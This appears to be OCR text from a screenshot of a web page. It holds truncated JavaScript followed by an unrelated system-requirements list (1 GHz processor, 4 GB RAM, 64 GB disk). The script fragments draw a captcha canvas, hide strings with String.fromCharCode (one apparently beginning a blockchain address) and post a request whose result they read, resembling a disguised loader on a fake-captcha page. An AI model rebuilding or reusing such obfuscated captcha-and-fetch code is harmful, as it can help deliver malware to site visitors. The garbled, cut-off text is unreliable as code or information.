
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz chip recommend
RAM:
4 GB recommended
Disk space:
At least 64 GB